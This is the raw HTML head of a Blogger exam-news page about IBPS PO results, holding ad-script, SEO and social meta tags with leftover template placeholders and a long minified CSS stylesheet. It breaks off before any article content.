

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1413123340812
body_size: 53801
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2362942375557025",
          enable_page_level_ads: true
     });
</script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.tnpscguru.in/' rel='openid.delegate'/>
<link href='https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html' rel='canonical'/>
<title>[Result] IBPS PO 4 Final Results Today Check Soon-  Final Cut off Marks, Result Date - TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch</title>
<meta content='Latest News: IBPS PO 4 2014 Result published check soon. IBPS PO CWE 4 Results Check your Score online soon. IBPS PO Apply online 2014 - 2015 Recruitments [25000+ Vacancies] ,Notification, Exam Dates, Syllabus, Cut Off Marks IBPS PO 2014-15 Eligibility
Previous Year Cut Off marks Hall Ticket download
IBPS PO Question paper pattern, IBPS PO 2014 Hall ticket Download' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.tnpscguru.in/", "potentialAction": { "@type": "SearchAction", "target": "https://www.tnpscguru.in/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='[Result] IBPS PO 4 Final Results Today Check Soon-  Final Cut off Marks, Result Date, TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch: [Result] IBPS PO 4 Final Results Today Check Soon-  Final Cut off Marks, Result Date, TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='https://www.tnpscguru.in/feeds/posts/default' rel='alternate' title='TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch - Atom' type='application/atom+xml'/>
<link href='https://www.tnpscguru.in/feeds/posts/default?alt=rss' rel='alternate' title='TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8077539921108122385/posts/default' rel='alternate' title='TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch - Atom' type='application/atom+xml'/>
<link href='https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='[Result] IBPS PO 4 Final Results Today Check Soon-  Final Cut off Marks, Result Date' property='og:title'/>
<meta content='https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFHSg2o1jgCwnrr_efPB2Kw3loH7vpf_olG_gGevaGsMFif2ic1Zx-LEjrhLJn3JjOE2xPGthnJncK2f2KCTQ_UiTronyBr7wFhyN529isfWvBBVS4LGfWQVXuNsCwRZeOgFszXUX3uls/s125-c/Logo+Psd.png' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch: [Result] IBPS PO 4 Final Results Today Check Soon-  Final Cut off Marks, Result Date' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sigma
Author :     http://www.Templatesyard.com
License:     Free Version
Version:     2.0 (Updated on 19/07/2017)
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9TUvzf7hmI0icXNTSWKECBCNoHckrpAQexmVqRz1IdrYqVLdmXOl7U_fCe3cMcH8esfuyZDIpikA_cwKV8A-kx2gdEpf_x683nQ5jv_9pMFW549kfaLQaGe3Ghzl8QszSodDx3cNiVfqB/s0-r/bg1.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#00c8d7" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}.section,.widget,.widget ul{margin:0;padding:0}#navbar-iframe,.navbar,.Attribution,.post-author-widget,.post-author-social{height:0px;visibility:hidden;display:none}.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Ruda;font-weight:400;color:#2e2e2e}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhB3lQiQRiJHpSUPFVUAf7qrTSQ4O9Im_NppjngKpDGDE2Xz0tH7AXxp5Ymsp6QYpZM_FArZ8IWc5edNNy8cFDQDT3qMFo17uIdSVAjHiqt1JozxMAC49E8IkSz5BYM6QIQ7d9nvxiV9M/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlbnja-VFZfv358xXJvlv73tVFai7juty1m9X8PSr8yXP2vfQQYBdajPUoQaboOD46BBPeebBHN70rVpbnl1JgydvB2SVX6cnMq5vJYY0Ut1LfIbQz3wzvdk8e6VkdvFJ9Zhg9bVAsiUU/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}.status-msg-border{border:1px solid #ff545a;background:#00c8d7}.status-msg-body{color:#3d3d3d;font-family:Ruda;letter-spacing:0px;font-weight:400}*{outline:0;transition:all .2s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}body{color:#2e2e2e;font-family:'Open Sans', sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9TUvzf7hmI0icXNTSWKECBCNoHckrpAQexmVqRz1IdrYqVLdmXOl7U_fCe3cMcH8esfuyZDIpikA_cwKV8A-kx2gdEpf_x683nQ5jv_9pMFW549kfaLQaGe3Ghzl8QszSodDx3cNiVfqB/s0-r/bg1.png) repeat fixed top left}#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:68%;max-width:800px}#sidebar-wrapper{float:right;width:30%;max-width:340px}.top-bar{background:#3d3d3d}.top-bar-wrapper{position:relative;min-height:40px;color:#aaaaaa;margin:0 auto}.top-bar-social{float:right;padding:5px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0 20px 0 0}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#00c8d7;opacity:1}.top-bar-menu{float:left}.top-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.top-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.top-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:capitalize;font-family:Ruda}.top-menu ul li a:hover{color:#00c8d7}#search-bar{position:absolute;right:0;top:0}.header-search{color:#fff;position:absolute;top:5px;right:0}.header-search i{font-style:normal;font-size:13px;cursor:pointer}.header-search .fa-times.active,.fa-search{display:inline-block}.header-search .fa-times,.fa-search.active{display:none}.search-form{display:none;position:absolute;top:35px;right:0;z-index:9999;transition:none}.search-form input{border:0;background-color:#00c8d7;height:36px;text-indent:5px;color:#fff}.search-form button{border:none;border-radius:3px;color:#ffffff;cursor:pointer;font-size:14px;height:36px;width:36px;position:relative;background:#ff6644}.iconheader{position:relative;float:right}.iconheader a i{font-size:18px;line-height:80px;margin-left:10px;color:#999}.iconheader a i:hover{color:#E80007}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:30px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Bungee Inline', cursive;color:#3d3d3d;font-size:52px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0 0 10px;text-transform:capitalize;text-align:center;text-indent:0;letter-spacing:1px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{border-top:1px solid rgba(241, 241, 241, 0.25);padding:5px 0 0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#3d3d3d;padding-right:50px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;font-family:Ruda}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li:after{content:"|";display:block;position:absolute;margin:auto;top:-20px;right:-5px;bottom:0;width:8px;height:8px;text-align:center;font-weight:400;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#5c5c5c}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover{background-color:#00c8d7}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#00c8d7;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.news-tick-bar{margin:10px 0 0;width:auto}.ticker .title{float:left;height:40px;font-size:15px;color:#fff;line-height:40px;font-weight:400;overflow:hidden;padding:0 10px;background:#00c8d7;font-family:Bungee inline}.ticker .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#00c8d7}.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px;border:1px solid rgba(14, 185, 117, 0.22)}.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0}.ticker .widget{height:40px;overflow:hidden;background-color:#f7f7f7}.tk-thumb{float:left;margin:4px 10px 0 0}.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden}.ticker .post-tag{display:inline-block;background-color:#00c8d7;color:#fff;margin-right:10px;font-weight:400;border-radius:2px;height:18px;line-height:18px;padding:0 6px;font-size:10px;text-transform:uppercase;position:relative;margin-top:10px;float:left}.ticker .tyard-title{font-size:14px;font-weight:400;display:inline-block}.ticker .tyard-title a{color:#3d3d3d}.ticker .tyard-title a:hover{color:#00c8d7}.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}.tickercontainer{margin:0;padding:0;overflow:hidden}.tickercontainer .mask{position:relative;overflow:hidden}.newsticker{position:relative;list-style-type:none;margin:0;padding:0}ul.newsticker{-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}.tickeroverlay-left{display:none}.tickeroverlay-right{display:none}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);font-weight:700}.sidebar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2lIe2feO2ztEfjwijjnaeVGbF2CpG4dA9OBZiySGAPuXaJpyb7DC_3xP-Xgdo8ajl5tny1stFaj8TtaTS9fPVVni7srAXkNQgI6wuTHR25D1_8q8QcCbrjsyTKHy1pqQLSXh_0bibbRPT/s1600/repeat-bg.png)repeat}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:10px 0}.menu-tab li a,.sidetabs .section{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}.menu-tab{display:flex;clear:both;padding:0;margin:0}.sidetabs .widget h2{display:none}.menu-tab li{width:33.3%;float:left;display:inline-block;padding:0;position:relative}.menu-tab li.active:after{content:"";border-top:10px solid #00c8d7;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;bottom:-8px;left:14px}.menu-tab li a{font-family:Ruda;height:32px;text-align:center;padding:0;font-weight:400;display:block;color:#fff;background-color:#3d3d3d;font-size:14px;line-height:32px;letter-spacing:1.5px;text-transform:uppercase}.menu-tab li.active a{color:#fff;background-color:#00c8d7}.menu-tab li{display:none}.hide-tab{display:inline-block !important}#tabside3{margin-bottom:15px}.sidetabs .widget-content{padding:15px 0 0}.tyard-wrapper{margin:0 0 10px}.preload{opacity:0}.comload{opacity:1}.tyard .ty-first{width:60%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.tyard .ty-feat-image{width:100%;position:relative;overflow:hidden}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:300px}.templatesyard .ty-first .tyard-thumb{position:relative;width:100%;height:200px}.tyard-thumb{overflow:hidden}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:300px !important}.templatesyard .ty-img{width:100%;height:200px;position:relative;display:block}.ty-first .ty-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_aOZ8vxvgMB1sJCD2IFx6njEkiTV_kBLt6h721nqVNplxJXimlvPcei92B3ImvBNOqAkZQ1z1G9cDynnkFRpbgTYNX7rOqPoUWzrzPucNGOtsAiG8ux-ObUfvJghM5kXYtZqm5OOKOQ/s1600-r/metabg.png) repeat-x;opacity:.8}.templatesyard .ty-feat .ty-rest .yard-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_aOZ8vxvgMB1sJCD2IFx6njEkiTV_kBLt6h721nqVNplxJXimlvPcei92B3ImvBNOqAkZQ1z1G9cDynnkFRpbgTYNX7rOqPoUWzrzPucNGOtsAiG8ux-ObUfvJghM5kXYtZqm5OOKOQ/s1600-r/metabg.png) repeat-x;opacity:.8}.ty-first .tyard-thumb .yard-label{position:absolute;top:15px;left:15px;z-index:2}.ty-first .tyard-thumb .yard-label a{background:#00c8d7;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tyard .ty-first .ty-con-yard,.column .ty-first .ty-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tyard .ty-first .ty-con-yard .tyard-title a,.column .ty-first .ty-con-yard .tyard-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px}.ty-con-yard .yard-auth-ty,.ty-con-yard .ty-time{color:#ccc}.recent-summary{display:block;color:#ccc;padding:10px 0}.tyard .ty-feat .ty-rest{overflow:hidden;display:block;padding:0;position:relative}.tyard .ty-feat .ty-rest:last-child{padding-top:10px;margin-top:10px}.templatesyard .ty-feat .ty-rest .tyard-thumb{width:100%;height:140px;vertical-align:middle}.templatesyard .ty-feat .ty-rest .yard-img{width:100%;height:140px;position:relative;display:block}.tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.templatesyard .ty-feat .ty-rest .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tyard .ty-rest .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tyard .ty-rest .yard-tent-ty .tyard-title a{color:#fff;font-weight:400;font-size:13px;line-height:1.5em}.breadcrumbs .fa-times:before{margin:0 5px}.breadcrumbs{margin:0;font-size:13px;padding:0}.breadcrumbs i{color:#00c8d7;font-size:8px !important}.breadcrumbs span a.bhome{color:#00c8d7}.breadcrumbs span,.breadcrumbs span a{color:#000}.breadcrumbs span a:hover{color:#00c8d7}article{padding:0;overflow:hidden}.post-outer{padding:0 0 20px 0}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.item .post-head{position:relative;margin:10px 0;border-bottom:2px solid #eee}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px;border-bottom:2px solid #555;display:inline-block;position:relative;top:2px}.post h2{margin-bottom:12px;line-height:37px;font-size:22px;font-weight:700}.post h2 a{color:#000;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:270px;height:182px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:182px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb a{width:100%;height:182px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-labels,.archive .post-labels{position:absolute;top:10px;left:10px;padding:8px 12px 6px;background:#00c8d7;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-labels a,.archive .post-labels a{color:#fff}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.date-header .read-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap;font-family:Ruda}.read-more:hover{background:#00c8d7;color:#fff}.post-header{padding:10px;margin-bottom:10px}#meta-post{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;padding:5px 0}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.resumo{margin-top:10px;color:#919191}.resumo span{display:block;font-size:15px;line-height:25px;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;padding:15px 0;background:#ffffff;color:#4d4d4d}.displaypageNum a,.showpage a,.pagecurrent,.blog-pager-older-link,.blog-pager-newer-link{padding:5px 13px;margin-right:8px;color:#fff;background-color:#3d3d3d;border:1px solid #2d2d2d;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}.displaypageNum a:hover,.showpage a:hover,.pagecurrent,.blog-pager-older-link:hover,.blog-pager-newer-link:hover{background:#00c8d7;border:1px solid #1bcdda;text-decoration:none;color:#fff}.showpageOf{display:none !important;overflow:hidden}#blog-pager .pages{margin:10px 0;border:none}.item .post-footer .label-head .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#00c8d7}.item .post-footer .label-head a{color:#fff;padding:3px 8px;font-size:13px;background-color:#3d3d3d}.ty-post-share{margin:10px 0 0;font-size:12px;padding:0}.ty-post-share ul{padding:0;overflow:hidden;list-style:none}.ty-post-share li{display:block;float:left;width:25%;text-align:center}.ty-post-share li.ty-twitter a{background:#4b96d7}.ty-post-share li.ty-facebook a{background:#2a3e8c}.ty-post-share li.ty-pinterest a{background:#ae0000}.ty-post-share a{display:block;width:100%;font-size:12px;padding:1em;color:#fff;background:#000;font-weight:bold;text-transform:uppercase;letter-spacing:1px}.ty-post-share a .fa{font-size:18px;margin-right:15px}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-family:Ruda;font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.ty-author-box ul{overflow:hidden;padding:0;margin:6px}.ty-author-box ul li:first-child{margin-left:0}.ty-author-box ul 